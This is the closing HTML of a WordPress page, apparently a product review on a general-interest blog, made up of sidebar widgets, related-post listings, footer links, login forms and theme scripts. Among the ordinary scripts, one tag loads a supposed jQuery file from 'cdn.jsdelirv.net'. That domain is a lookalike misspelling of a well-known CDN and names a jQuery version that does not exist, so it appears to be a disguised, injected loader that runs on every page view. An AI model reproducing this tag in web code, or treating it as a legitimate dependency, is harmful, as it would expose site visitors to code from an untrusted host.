<script>var bs_deferred_loading_bsd_relatedposts_807565583_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-112940198 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-5367 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="lighting types" title="Ceiling Light For Home Office" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/09/lighting-types-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;lighting-types-86x64.jpg&quot;,&quot;210&quot;:&quot;lighting-types-210x136.jpg&quot;,&quot;1200&quot;:&quot;lighting-types.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/ceiling-light-for-home-office/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/ceiling-light-for-home-office/" class="post-url post-title">
Ceiling Light For Home Office	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-09-28T08:52:21+00:00">Sep 28, 2023</time></span>
</div>
</div>
</div>
<div class="post-4077 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Zenfone 6 Review" title="Asus Zenfone 6 Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/smartphone-5714763__340-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;smartphone-5714763__340-1-86x64.jpg&quot;,&quot;210&quot;:&quot;smartphone-5714763__340-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;smartphone-5714763__340-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/asus-zenfone-6-review/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/asus-zenfone-6-review/" class="post-url post-title">
Asus Zenfone 6 Review	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-03-03T17:01:59+00:00">Mar 3, 2023</time></span>
</div>
</div>
</div>
<div class="post-4075 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Cubot P30 Review" title="Cubot P30 Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/android-1814600__340-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;android-1814600__340-1-86x64.jpg&quot;,&quot;210&quot;:&quot;android-1814600__340-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;android-1814600__340-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/cubot-p30-review/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/cubot-p30-review/" class="post-url post-title">
Cubot P30 Review	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-03-03T16:36:05+00:00">Mar 3, 2023</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_116054702='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[1619],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"20f3cb2"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=116054702 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=116054702 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 12</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93e0fbf2fefae1ababf1f7e0d3f4fef2faffbdf0fcfe">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#45362d24282c377d7d272136052228242c296b262a28" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Powerful Processor<\/h2>",">Fast Charging<\/h2>",">Dual SIM<\/h2>",">Face Unlock<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Powerful_Processor\"><\/span>Powerful Processor<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Fast_Charging\"><\/span>Fast Charging<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Dual_SIM\"><\/span>Dual SIM<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Face_Unlock\"><\/span>Face Unlock<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/beko-microwave-review/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_45604_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_45604_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_45604_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_45604_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/beko-microwave-review/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_45604_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"1619"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>